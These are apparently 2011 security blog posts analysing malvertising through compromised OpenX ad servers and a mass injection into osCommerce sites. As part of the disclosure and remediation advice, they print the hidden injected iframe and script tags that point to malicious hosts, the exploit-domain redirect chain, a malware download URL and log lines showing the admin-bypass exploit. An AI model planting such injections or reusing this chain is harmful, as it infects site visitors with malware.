(Credits: Wayne Huang, Chris Hsiao, NightCola Lin)
Yesterday our HackAlert website malware monitoring service told us that KickAssTorrents (kat.ph), ranked 321 globally on Alexa with more than 1.5 million unique visitors per month, is serving malware to all of its visitors via malvertising. Below is a video showing how visitors are infected:
Coincidentally, KickAss Torrents published a blog post on Oct 10th in response to the website being flagged by antivirus vendor Avast. In it they said:
===================
Our users that are using the Avast anti-virus might have noticed that KAT.ph suddenly became labeled as a dangerous website for users that are not logged in. We want to assure our users that KickassTorrents has no malware or viruses of any kind and it is absolutely safe to use our website. We already contacted Avast and currently we are trying to find and fix the cause of this problem. You will help us if you choose the "Report the file as a false positive" option if you get the alert.
===================
In another thread, KickAss Torrents said:
===================
Now what the hell does this error mean?
First of all, don't flip out, don't go post on the KAT site, post down here if you experience the same problem.
Secondly, report down here if you experience this error.
Thirdly, add kat.ph to the safe URLs in your AV.
And lastly, please go to this site and report the problem (Avast! users only):
Avast! forum thread
Back on topic. What is this error? Does error roughly means that your anti-virus software has found some bad code in an iFrame. This could be from the site itself, or from advertisements. An iFrame is a piece of code that allows you to do several things. Embedding something to your site is a good example.
I hope this topic helps a little and I certainly hope the error is going to be fixed now.
Q&A:
Q: OMFG IS KAT HACKED?
A: Nope, just some error.
Q: Is it really safe to visit KAT?
A: Yes, it is.
===================
KickAss Torrents also referred to this discussion thread on Avast's forum. At the end of the forum it appears that Avast has acknowledged that it was indeed a false positive and have addressed the issue:
===================
Hello,
It should be solved, if not let us know please.
Miroslav Jenšík
AVAST Software a.s.
===================
Well, that time it might have been a false positive from Avast, but this time the website is absolutely infecting its visitors, as seen in our video.
[Summary]
Here we summarize characteristics worth noting:
1. High traffic website compromised.
2. Malvertising via compromising KickAssTorrents' OpenX platform.
3. Spreading fake antivirus "Security Sphere 2012" by conducting a drive-by download process. Simply navigating to the website with an outdated browsing platform will result in infection. No clicks necessary (see video).
4. Same attackers responsible for the recent speedtest.net incident.
5. Using DynDNS domains for their exploit server.
6. Domain names are auto-calculated using Javascript. The algorithm used generates a (predicable) different dyndns.tv domain name every hour, in the format of roboABCD.tv, where ABCD are characters with a fixed seed and incremented by one character every different UTC hour.
7. The new dyndns domain for the next hour is generated every hour precisely at minutes 2 to 5, so this may be done by an automated mechanism.
8. Initial antivirus detection rates are very low, from 0 to 2 vendors out of 43 on VirusTotal.
9. All generated domains resolve to a single IP: 184.22.224.154 (AS21788, United States Scranton Network Operations Center Inc), located in the US.
10. The domain: obama-president.com resolves to this IP and is serving the same exploit pack. This domain was registered on Aug 4th through an Russian registrar, 1'ST DOMAIN NAME SERVICE www.1dns.ru. At this time the domain resolved to an Netherlands IP 85.17.93.9. The domain started to resolve to 184.22.224.154 on Aug 23rd. This IP and the president-obama.com domain are both currently still up and working.
[Details]
KickAssTorrents serves its ads via its OpenX installation at ad.kat.ph. This platform has been compromised and made to serve browser exploits. In our video, this URL:
http://ad.kat.ph/delivery/ajs.php?zoneid=4&target=_blank&charset=UTF-8&cb=95920847237&charset=UTF-8&loc=http%3A//www.kat.ph/§ion=1939940
was injected with malicious javascript. In the following code snippet, the highlighted sections are the injected part. Note the code isn't just a few lines of "injection"--the code is merged with the original OpenX html code:
The following is the important parts of the decoded version:
From line 29-41, we can see that the function spelled() generates four characters based on the current hour in UTC. From line 18 we can see how this function is called: var gyrally = spelled(String("robo"), new String(".dynd" + "ns.tvmg7j".substr(0, 5)));
Antivirus detection of the dropped and installed malicious binary was 2 out of 42 vendors on VirusTotal.
And finally, here's a screenshot of the installed fake antivirus Security Sphere 2012:
Read more (rest of article)...
Showing posts with label HackAlert. Show all posts
Showing posts with label HackAlert. Show all posts
Malvertising on KickAssTorrents (kat.ph) , OpenX compromised to serve fake anti-virus "Security Sphere 2012"
Posted by:
Wayne Huang
on 10.15.2011
/
Categories:
Drive-by download,
fake antivirus,
HackAlert,
openx,
Web malware
/
Malvertising lifecycle case study 1--OpenX compromise on speedtest.net, spreading Security Sphere 2012 fake antivirus
Posted by:
Wayne Huang
on 10.10.2011
/
Categories:
Drive-by download,
fake antivirus,
HackAlert,
malvertising,
openx,
Web malware
/
(Credits: Wayne Huang, Chris Hsiao, NightCola Lin)
Incident: SpeedTest.net, ranked 541 on Alexa with 8,141,777 unique visitors and 10,177,221 page views per month, fell victim to malvertising and was spreading the "Security Sphere 2012" fake antivirus to its visitors. By simply navigating to the website, visitors with outdated browsing environments (browser or browser plugins such as Java, Adobe Flash, Adobe PDF Reader, etc) will end up with Security Sphere permanently installed inside their systems.
Malware: By claiming that every application "has been infected by malware and cannot be executed," Security Sphere 2012 basically locks down the infected computer until the victim purchases a "license" for it to "clean up the infections."
Cause: SpeedTest.net runs its own online advertisement platform using OpenX, using the domain ads.ookla.com. The attackers have compromised this OpenX platform and injected an malicious iframe into every ad served. We have a video of the how visitors are infected:
Malware Lifecycle: Initially, the detection rate on VirusTotal was 0 out of 43:
The malware detects common VMs (virtual machines) and will not execute inside a VM or sandbox. This helps it avoid detection.
Below is a timeline of the malware lifecycle. We missed to submit in some spots so the timeline isn't 100% accurate, but it gives a good idea:
2011-09-XX 00:00 UTC Initial injection into SpeedTest.net and other websites
|
|
(Anvirirus companies do not have this particular malware sample and therefore no one is detecting it)
|
(We don't know how long this period was)
|
|
2011-09-30 09:23 UTC 0 / 43, we first submitted the sample to VirusTotal. Because all 43 participating antivirus vendors are in partnership with VirusTotal, they should all have this sample once we've submitted it.
2011-09-30 11:00 UTC 2 / 43, Kaspersky, NOD32
2011-09-30 15:00 UTC 3 / 43, Dr. Web
2011-09-30 19:00 UTC 7 / 43, Comodo, Emsissoft, Microsoft, Panda
2011-09-30 23:00 UTC 9 / 43, AVG, Symantec
2011-10-01 03:00 UTC 14 / 43, BitDefender, F-Secure, GData, PCTools, SUPERAntiSpyware
2011-10-01 07:00 UTC 14 / 43,
2011-10-01 11:00 UTC 17 / 43, Avast, McAfee, VIPRE
2011-10-01 15:00 UTC 17 / 43,
2011-10-01 19:00 UTC 22 / 43, Ahn-Lab-V3, Ikarus, K7AntiVirus, McAfee-GW-Edition, Sophos
2011-10-01 23:00 UTC 22 / 43,
2011-10-02 03:00 UTC 22 / 43,
2011-10-02 07:00 UTC 22 / 43,
2011-10-02 11:00 UTC 22 / 43,
2011-10-02 15:00 UTC 22 / 43,
2011-10-02 19:00 UTC 22 / 43,
2011-10-02 23:00 UTC 22 / 43,
2011-10-03 03:00 UTC 22 / 43,
2011-10-03 07:00 UTC 22 / 43,
2011-10-03 11:00 UTC 30 / 43, AntiVir, Antiy-AVL, CAT-QuickHeal, Emsisoft, TheHacker, TrendMicro, TrendMicro-HouseCall, VirusBuster
2011-10-03 15:00 UTC 30 / 43,
2011-10-03 19:00 UTC 31 / 43, nProtect
2011-10-03 23:00 UTC 31 / 43,
2011-10-04 03:00 UTC 31 / 43,
2011-10-04 07:00 UTC 31/ 43,
2011-10-04 11:00 UTC 31 / 43,
2011-10-04 15:00 UTC 31 / 43,
2011-10-04 19:00 UTC 31 / 43,
2011-10-04 23:00 UTC 31 / 43,
2011-10-05 03:00 UTC 31 / 43,
2011-10-05 07:00 UTC 31 / 43,
2011-10-05 11:00 UTC 32 / 43, eTrust-Vet
2011-10-05 15:00 UTC 32 / 43,
2011-10-05 19:00 UTC 32 / 43,
2011-10-05 23:00 UTC 32 / 43,
2011-10-06 03:00 UTC 32 / 43,
2011-10-06 07:00 UTC 32 / 43,
2011-10-06 11:00 UTC 33 / 43, Fortinet
2011-10-06 15:00 UTC 33 / 43,
2011-10-06 19:00 UTC 33 / 43,
2011-10-06 23:00 UTC 33 / 43,
2011-10-07 03:00 UTC 33 / 43,
2011-10-07 07:00 UTC 33 / 43,
2011-10-07 11:00 UTC 33 / 43,
2011-10-07 15:00 UTC 33 / 43,
2011-10-07 19:00 UTC 33 / 43,
2011-10-07 23:00 UTC 33 / 43,
2011-10-08 03:00 UTC 33 / 43,
2011-10-08 07:00 UTC 33 / 43,
2011-10-08 11:00 UTC 33 / 43,
2011-10-08 15:00 UTC 33 / 43,
2011-10-08 19:00 UTC 33 / 43,
2011-10-08 23:00 UTC 33 / 43,
2011-10-09 03:00 UTC 33 / 43,
2011-10-09 07:00 UTC 33 / 43,
2011-10-09 11:00 UTC 33 / 43,
2011-10-09 15:00 UTC 33 / 43,
2011-10-09 19:00 UTC 34 / 43, JIangmin
2011-10-09 23:00 UTC 34 / 43,
Still undetecting: ByteHero, ClamAV, Commtouch, eSafe, F-Prot, Prevx, Rising, VBA32, ViRobot
Read more (rest of article)...
Incident: SpeedTest.net, ranked 541 on Alexa with 8,141,777 unique visitors and 10,177,221 page views per month, fell victim to malvertising and was spreading the "Security Sphere 2012" fake antivirus to its visitors. By simply navigating to the website, visitors with outdated browsing environments (browser or browser plugins such as Java, Adobe Flash, Adobe PDF Reader, etc) will end up with Security Sphere permanently installed inside their systems.
Malware: By claiming that every application "has been infected by malware and cannot be executed," Security Sphere 2012 basically locks down the infected computer until the victim purchases a "license" for it to "clean up the infections."
Cause: SpeedTest.net runs its own online advertisement platform using OpenX, using the domain ads.ookla.com. The attackers have compromised this OpenX platform and injected an malicious iframe into every ad served. We have a video of the how visitors are infected:
Malware Lifecycle: Initially, the detection rate on VirusTotal was 0 out of 43:
The malware detects common VMs (virtual machines) and will not execute inside a VM or sandbox. This helps it avoid detection.
Below is a timeline of the malware lifecycle. We missed to submit in some spots so the timeline isn't 100% accurate, but it gives a good idea:
2011-09-XX 00:00 UTC Initial injection into SpeedTest.net and other websites
|
|
(Anvirirus companies do not have this particular malware sample and therefore no one is detecting it)
|
(We don't know how long this period was)
|
|
2011-09-30 09:23 UTC 0 / 43, we first submitted the sample to VirusTotal. Because all 43 participating antivirus vendors are in partnership with VirusTotal, they should all have this sample once we've submitted it.
2011-09-30 11:00 UTC 2 / 43, Kaspersky, NOD32
2011-09-30 15:00 UTC 3 / 43, Dr. Web
2011-09-30 19:00 UTC 7 / 43, Comodo, Emsissoft, Microsoft, Panda
2011-09-30 23:00 UTC 9 / 43, AVG, Symantec
2011-10-01 03:00 UTC 14 / 43, BitDefender, F-Secure, GData, PCTools, SUPERAntiSpyware
2011-10-01 07:00 UTC 14 / 43,
2011-10-01 11:00 UTC 17 / 43, Avast, McAfee, VIPRE
2011-10-01 15:00 UTC 17 / 43,
2011-10-01 19:00 UTC 22 / 43, Ahn-Lab-V3, Ikarus, K7AntiVirus, McAfee-GW-Edition, Sophos
2011-10-01 23:00 UTC 22 / 43,
2011-10-02 03:00 UTC 22 / 43,
2011-10-02 07:00 UTC 22 / 43,
2011-10-02 11:00 UTC 22 / 43,
2011-10-02 15:00 UTC 22 / 43,
2011-10-02 19:00 UTC 22 / 43,
2011-10-02 23:00 UTC 22 / 43,
2011-10-03 03:00 UTC 22 / 43,
2011-10-03 07:00 UTC 22 / 43,
2011-10-03 11:00 UTC 30 / 43, AntiVir, Antiy-AVL, CAT-QuickHeal, Emsisoft, TheHacker, TrendMicro, TrendMicro-HouseCall, VirusBuster
2011-10-03 15:00 UTC 30 / 43,
2011-10-03 19:00 UTC 31 / 43, nProtect
2011-10-03 23:00 UTC 31 / 43,
2011-10-04 03:00 UTC 31 / 43,
2011-10-04 07:00 UTC 31/ 43,
2011-10-04 11:00 UTC 31 / 43,
2011-10-04 15:00 UTC 31 / 43,
2011-10-04 19:00 UTC 31 / 43,
2011-10-04 23:00 UTC 31 / 43,
2011-10-05 03:00 UTC 31 / 43,
2011-10-05 07:00 UTC 31 / 43,
2011-10-05 11:00 UTC 32 / 43, eTrust-Vet
2011-10-05 15:00 UTC 32 / 43,
2011-10-05 19:00 UTC 32 / 43,
2011-10-05 23:00 UTC 32 / 43,
2011-10-06 03:00 UTC 32 / 43,
2011-10-06 07:00 UTC 32 / 43,
2011-10-06 11:00 UTC 33 / 43, Fortinet
2011-10-06 15:00 UTC 33 / 43,
2011-10-06 19:00 UTC 33 / 43,
2011-10-06 23:00 UTC 33 / 43,
2011-10-07 03:00 UTC 33 / 43,
2011-10-07 07:00 UTC 33 / 43,
2011-10-07 11:00 UTC 33 / 43,
2011-10-07 15:00 UTC 33 / 43,
2011-10-07 19:00 UTC 33 / 43,
2011-10-07 23:00 UTC 33 / 43,
2011-10-08 03:00 UTC 33 / 43,
2011-10-08 07:00 UTC 33 / 43,
2011-10-08 11:00 UTC 33 / 43,
2011-10-08 15:00 UTC 33 / 43,
2011-10-08 19:00 UTC 33 / 43,
2011-10-08 23:00 UTC 33 / 43,
2011-10-09 03:00 UTC 33 / 43,
2011-10-09 07:00 UTC 33 / 43,
2011-10-09 11:00 UTC 33 / 43,
2011-10-09 15:00 UTC 33 / 43,
2011-10-09 19:00 UTC 34 / 43, JIangmin
2011-10-09 23:00 UTC 34 / 43,
Still undetecting: ByteHero, ClamAV, Commtouch, eSafe, F-Prot, Prevx, Rising, VBA32, ViRobot
Read more (rest of article)...
Mass WordPress infection ongoing--most malicious domains using changeip.com
Posted by:
Wayne Huang
on 10.09.2011
/
Categories:
Drive-by download,
HackAlert,
Mass Injection,
WordPress
/
willysy.com Mass Injection ongoing, over 8 million infected pages, targets osCommerce sites
Posted by:
Chris
on 7.25.2011
/
Categories:
Drive-by download,
HackAlert,
Mass Injection,
osCommerce,
Web malware
/
(Credits: Wayne Huang, Chris Hsiao, NightCola Lin, Sun Huang, Crane Ku)
(Initial post: July 24th)
(Updated: July 30th with new infection number, source IP of attack, log entries, osCommerce vulnerabilities used, and more)
(Updated: Aug 3rd with new video and new infection count: >6 million)
(Updated: Aug 8th with new infection count: >8 million)
[Table of contents]
1. Summary
2. Attack Timeline
3. Source of Attack
4. Vulnerabilities Targeted
5. What Happens to Affected Websites
6. Remediation
7. Infection Details
8. Screenshots
[1. Summary]
1. Number of infections:
As of Aug 3rd, Google shows more than 7,690,000 (willysy) + 629,000 (exero) = 8.3 million infected pages. Note this number is for individual infected pages, not sites or domains.
2. Injected iframe:
initially it was:
3. Attacker:
Ukraine IPs: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214 (all AS47694). Agent string: "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
4. Target and website vulnerability:
osCommerce sites, using at least the following vulnerabilities: osCommerce Remote Edit Site Info Vulnerability, osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability, and Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass.
5. Browser exploits used:
CVE-2010-0840 -- Java Trust
CVE-2010-0188 –- PDF LibTiff
CVE-2010-0886 -– Java SMB
CVE-2006-0003 -– IE MDAC
CVE-2010-1885 – HCP
6. Exploit domain:
arhyv.ru, counv.ru
Date of registration: July 20th
Registered by: leshkinaira@yahoo.com
IP: 46.16.240.18 (AS51632 Ukrain - Inet Ltd)
Related domains: xlamv.ru, vntum.ru
7. Malware URL:
http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot
[2. Attack Timeline]
July 10th -- "Angel Injection" write about "osCommerce Remote Edit Site Info Vulnerability" (here, here).
July 11th -- Attacker group starts to test exploitation.
July 20th -- Attacker registers the exploit domains arhyv.ru and counv.ru, using email: leshkinaira@yahoo.com
July 23rd -- Attack launched injects the "Store Name" variable:
Injected iframes pointed to two domains,
initially:
July 24rd -- Initial writeup of this report, at the time there was only 90,000 infected pages:
July 31th -- Google shows more than 3,410,000 (willysy) + 386,000 (exero) = 3.8 million infected pages.
Bing, on the other hand, shows 1.8 million infected pages for willysy:
Aug 3rd -- Google shows more than 5,820,000 (willysy) + 497,000 (exero) = 6.3 million infected pages
Aug 7th -- Google shows more than 7,690,000 (willysy) + 629,000 (exero) = 8.3 million infected pages.
[3. Source of Attack]
Several IPs have been identified: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214, all of which belong to AS47694. These IPs should be located in Ukraine, and belongs to the ISP www.didan.com.ua.
The attackers used the following agent string:
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)
If you have logs or know other IPs that you can share, please send them to Wayne at email: wayne@armorize.com.
[4. Vulnerabilities Targeted]
This attack targets osCommerce websites and leverages several osCommerce vulnerabilities, including osCommerce Remote Edit Site Info Vulnerability, disclosed July 10th, 2011, osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability, disclosed May 14, 2011, and Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass, disclosed May 30, 2010.
Below are some sample log entries:
[5. What Happens to Affected Websites]
1. The "Store Name" variable of osCommerce sites will be modified to inject one of the iframes below:
[6. Remediation]
Below is our best attempt to describe the remediation procedures. If you have questions or would like us to do it for you please contact wayne@armorize.com.
1. Know if you've been infected.
1.1 Search your logs for:
1.1.1 Access from IPs: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214.
1.1.2 Access with agent string: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)
1.2 Search your site for the existence of two iframes:
1.3 Or just have HackAlert find everything for you. We know it's good because we built it ;) (greetings Dave, borrowed your quote)
2. Install an anti-virus program on the computer you use to manage your website.
3. Find and remove the injected backdoors.
4. Find and remove the injected iframes / javascripts
5. Secure your osCommerce installation. Upgrade to the latest version and use .htaccess to protect admin directories.
6. Change your website hosting and your osCommerce admin passwords
A very good article on how to secure osCommerce can be found here (thanks Markus):
http://forums.oscommerce.com/topic/313323-how-to-secure-your-oscommerce-22-site/
And the latest version of osCommerce can be downloaded here:
http://www.oscommerce.com/solutions/downloads
[7. Infection Details]
Here's the original youtube video we made of the entire infection process; at the time there were only 90,000 infected pages.
And here's the new one we made when there's over 6 million infected pages:
1. Infected website is injected with one of the following scripts:
2. Browser loads http://willysy.com/images/banners/, redirected (302) to http://papucky.eu/ext/
3. Contents of papucky.eu/ext/ is here on pastebin, loads javascript from http://gooqlepics.com/include.js?in=864
4. javascript here on pastebin, decodes to this, generates iframe pointing to:
http://yandekapi.com/api?in=864
5. Contents of http://yandekapi.com/api?in=864 is here, redirects to: http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV
6. Contents of http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV is here, decodes to this. This includes multiple browser exploits.
7. After successful exploitation, browser downloads and executes malware from here:
http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot
[8. Screenshots]
Vulnerable osCommerce installations allows modification of the site's variables without admin access:
The infection attempt, when not successful, has the injected iframe rendered as content (rather than executed) in the title part of the website. Below are some examples:
Read more (rest of article)...
(Initial post: July 24th)
(Updated: July 30th with new infection number, source IP of attack, log entries, osCommerce vulnerabilities used, and more)
(Updated: Aug 3rd with new video and new infection count: >6 million)
(Updated: Aug 8th with new infection count: >8 million)
[Table of contents]
1. Summary
2. Attack Timeline
3. Source of Attack
4. Vulnerabilities Targeted
5. What Happens to Affected Websites
6. Remediation
7. Infection Details
8. Screenshots
[1. Summary]
1. Number of infections:
As of Aug 3rd, Google shows more than 7,690,000 (willysy) + 629,000 (exero) = 8.3 million infected pages. Note this number is for individual infected pages, not sites or domains.
2. Injected iframe:
initially it was:
<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>Later it became:
<script src=http://exero.eu/catalog/jquery.js></script>
3. Attacker:
Ukraine IPs: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214 (all AS47694). Agent string: "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
4. Target and website vulnerability:
osCommerce sites, using at least the following vulnerabilities: osCommerce Remote Edit Site Info Vulnerability, osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability, and Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass.
5. Browser exploits used:
CVE-2010-0840 -- Java Trust
CVE-2010-0188 –- PDF LibTiff
CVE-2010-0886 -– Java SMB
CVE-2006-0003 -– IE MDAC
CVE-2010-1885 – HCP
6. Exploit domain:
arhyv.ru, counv.ru
Date of registration: July 20th
Registered by: leshkinaira@yahoo.com
IP: 46.16.240.18 (AS51632 Ukrain - Inet Ltd)
Related domains: xlamv.ru, vntum.ru
7. Malware URL:
http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot
[2. Attack Timeline]
July 10th -- "Angel Injection" write about "osCommerce Remote Edit Site Info Vulnerability" (here, here).
July 11th -- Attacker group starts to test exploitation.
178.217.163.33 - - [11/Jul/2011:12:15:04 -0500] "GET /admin/configuration.php/login.php HTTP/1.1" 200 24492 "http://__Masked__by_armorize.com/admin/configuration.php/login.php" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
July 20th -- Attacker registers the exploit domains arhyv.ru and counv.ru, using email: leshkinaira@yahoo.com
July 23rd -- Attack launched injects the "Store Name" variable:
178.217.165.111 - - [23/Jul/2011:13:50:05 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 24835 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
178.217.165.111 - - [23/Jul/2011:13:50:06 -0500] "POST /admin/configuration.php/login.php?gID=1&cID=1&action=save HTTP/1.1" 302 - "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
Injected iframes pointed to two domains,
initially:
<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>and later:
<script src=http://exero.eu/catalog/jquery.js></script>
July 24rd -- Initial writeup of this report, at the time there was only 90,000 infected pages:
July 31th -- Google shows more than 3,410,000 (willysy) + 386,000 (exero) = 3.8 million infected pages.
Bing, on the other hand, shows 1.8 million infected pages for willysy:
Aug 3rd -- Google shows more than 5,820,000 (willysy) + 497,000 (exero) = 6.3 million infected pages
Aug 7th -- Google shows more than 7,690,000 (willysy) + 629,000 (exero) = 8.3 million infected pages.
[3. Source of Attack]
Several IPs have been identified: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214, all of which belong to AS47694. These IPs should be located in Ukraine, and belongs to the ISP www.didan.com.ua.
The attackers used the following agent string:
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)
If you have logs or know other IPs that you can share, please send them to Wayne at email: wayne@armorize.com.
[4. Vulnerabilities Targeted]
This attack targets osCommerce websites and leverages several osCommerce vulnerabilities, including osCommerce Remote Edit Site Info Vulnerability, disclosed July 10th, 2011, osCommerce 2.3.1 (banner_manager.php) Remote File Upload Vulnerability, disclosed May 14, 2011, and Oscommerce Online Merchant v2.2 File Disclosure And Admin ByPass, disclosed May 30, 2010.
Below are some sample log entries:
178.217.163.33 - - [11/Jul/2011:12:15:04 -0500] "GET /admin/configuration.php/login.php HTTP/1.1" 200 24492 "http://__Masked__by_armorize.com" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
178.217.165.111 - - [23/Jul/2011:13:50:05 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 24835 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
178.217.165.111 - - [23/Jul/2011:13:50:06 -0500] "POST /admin/configuration.php/login.php?gID=1&cID=1&action=save HTTP/1.1" 302 - "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
178.217.165.111 - - [23/Jul/2011:13:50:07 -0500] "GET /admin/configuration.php/login.php?gID=1&cID=1&action=edit HTTP/1.1" 200 21883 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
178.217.165.71 - - [23/Jul/2011:19:55:37 -0500] "GET /admin/configuration.php/login.php?cID=1&action=edit HTTP/1.1" 200 25014 "http://__Masked__by_armorize.com/admin/configuration.php?cID=1" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)"
[5. What Happens to Affected Websites]
1. The "Store Name" variable of osCommerce sites will be modified to inject one of the iframes below:
<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>
<script src=http://exero.eu/catalog/jquery.js></script>2. For certain websites the attacker also leaves at least one (sometimes more) backdoors, or "webshells". This happens more especially for shared hosting accounts where the backdoor allows for access to multiple accounts on the same server:
[6. Remediation]
Below is our best attempt to describe the remediation procedures. If you have questions or would like us to do it for you please contact wayne@armorize.com.
1. Know if you've been infected.
1.1 Search your logs for:
1.1.1 Access from IPs: 178.217.163.33, 178.217.165.111, 178.217.165.71, 178.217.163.214.
1.1.2 Access with agent string: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)
1.2 Search your site for the existence of two iframes:
<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>
<script src=http://exero.eu/catalog/jquery.js></script>
1.3 Or just have HackAlert find everything for you. We know it's good because we built it ;) (greetings Dave, borrowed your quote)
2. Install an anti-virus program on the computer you use to manage your website.
3. Find and remove the injected backdoors.
4. Find and remove the injected iframes / javascripts
5. Secure your osCommerce installation. Upgrade to the latest version and use .htaccess to protect admin directories.
6. Change your website hosting and your osCommerce admin passwords
A very good article on how to secure osCommerce can be found here (thanks Markus):
http://forums.oscommerce.com/topic/313323-how-to-secure-your-oscommerce-22-site/
And the latest version of osCommerce can be downloaded here:
http://www.oscommerce.com/solutions/downloads
[7. Infection Details]
Here's the original youtube video we made of the entire infection process; at the time there were only 90,000 infected pages.
And here's the new one we made when there's over 6 million infected pages:
1. Infected website is injected with one of the following scripts:
<iframe src='http://willysy.com/images/banners/' style='position:absolute;visibility:hidden'></iframe>
<script src=http://exero.eu/catalog/jquery.js></script>
2. Browser loads http://willysy.com/images/banners/, redirected (302) to http://papucky.eu/ext/
3. Contents of papucky.eu/ext/ is here on pastebin, loads javascript from http://gooqlepics.com/include.js?in=864
4. javascript here on pastebin, decodes to this, generates iframe pointing to:
http://yandekapi.com/api?in=864
5. Contents of http://yandekapi.com/api?in=864 is here, redirects to: http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV
6. Contents of http://arhyv.ru/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV is here, decodes to this. This includes multiple browser exploits.
7. After successful exploitation, browser downloads and executes malware from here:
http://46.16.240.18/9VBMa76FFnB4VAYu0X5j755pMiSyVrcV?s=mdacot
[8. Screenshots]
Vulnerable osCommerce installations allows modification of the site's variables without admin access:
The infection attempt, when not successful, has the injected iframe rendered as content (rather than executed) in the title part of the website. Below are some examples:
Read more (rest of article)...
Vulnerable plugins offered on OpenX.org allowed the "dyndns" group to compromise Websites and spread "Personal Shield Pro" via malvertising
Posted by:
Wayne Huang
on 7.08.2011
/
Categories:
Drive-by download,
HackAlert,
malvertising,
Web malware
/
Vulnerable plugins offered on OpenX.org allowed the "dyndns" group to compromise Websites and spread "Personal Shield Pro" via malvertising
(Credits: Wayne Huang, Chris Hsiao, Sun Huang, NightCola Lin)
Contents:
[1. Summary]
[2. The infection process]
[3. The OpenX Vulnerability]
[4. The attack method]
[5. How to patch a vulnerable site]
[6. The exploit pack]
[7. Domain randomization]
[8. Random PHP filenames--really random?]
[9. The "dyndns" attacker group]
[10. List of affected websites]
[1. Summary]
Impact: Visitors to infected websites are infected permanently with the fake antivirus ransomware "Personal Shield Pro."
Cause: Vulnerability inside a plugin package offered on the official OpenX website openx.org.
Exploit pack: The g01pack exploit pack.
Attack group: Internally we dub it the "dyndns" group, who was responsible for multiple Clicksor incidents that we reported in May, as well as other types of Web malware injection incidents tracing much further back.
Sample list of infected websites:
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
[2. The infection process]
In 2009, GMO-Cloud and Armorize started the WebAlert malware monitoring platform in Japan. Armorize and GMO have been working together ever since to actively research Web Malware using threats detected via the WebAlert platform. WebAlert is offered free by GMO to 130,000 businesses worldwide resulting in an abundant wealth of malware related information for Armorize and GMO researchers to use in tracking and investigating web malware and large-scale malicious injection outbreaks.
Starting May of this year, we've been tracking a group we tagged internally as the "dyndns." In mid May, we wrote in our Chinese blog about how they've been massively spreading malvertisements via Clicksor. Armorize had its Chinese blog since 2008, and in May we wrote about this group only in the Chinese blog because we didn't really want to publicly call out Clicksor. But the attack was so widespread it was too hard not to talk about it and so we did it in Chinese. We've included in that post full traffic dumps of the incidents; please read it via Google translate if you're interested. We did inform Clicksor, of course.
